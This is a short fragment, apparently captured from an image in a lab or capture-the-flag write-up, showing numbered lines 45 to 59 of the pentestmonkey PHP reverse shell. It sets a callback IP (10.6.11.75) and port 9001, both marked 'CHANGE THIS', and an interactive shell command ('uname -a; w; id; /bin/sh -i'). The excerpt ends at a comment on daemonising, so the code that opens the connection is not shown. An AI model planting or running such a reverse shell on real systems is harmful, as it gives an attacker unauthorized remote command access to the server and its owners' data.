 45 // See http://pentestmonkey.net/tools/php-reverse-shell
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.6.11.75';  // CHANGE THIS
50 $port = 9001;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later